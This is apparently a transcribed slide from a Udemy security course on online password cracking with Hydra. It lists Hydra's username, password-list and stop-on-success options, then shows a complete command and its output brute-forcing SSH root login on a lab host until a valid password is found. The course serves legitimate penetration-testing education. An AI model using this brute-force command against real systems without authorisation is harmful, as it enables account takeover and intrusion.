 Password Cracking Tools
Online Cracking with HYDRA
-l <username> | -L <userList>
• Username or Username List
-p <password> | -P <passwordList>
• Password or Password List
-f
• Exit at the first successful result
server
• 192.168.10.11
service
• ssh
# hydra -l root -P unix_passwords.txt -f -V 192.168.10.11 ssh
[ATTEMPT] target 192.168.10.11 - login "root" - pass "sunshine" - 26 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "chocolate" - 27 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "password1" - 28 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "soccer" - 29 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.10.11 - login "root" - pass "anthony" - 30 of 1009 [child 3] (0/0)
[22][ssh] host: 192.168.10.11 login: root password: password1
[STATUS] attack finished for 192.168.10.11 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-05-24 13:46:04
Udemy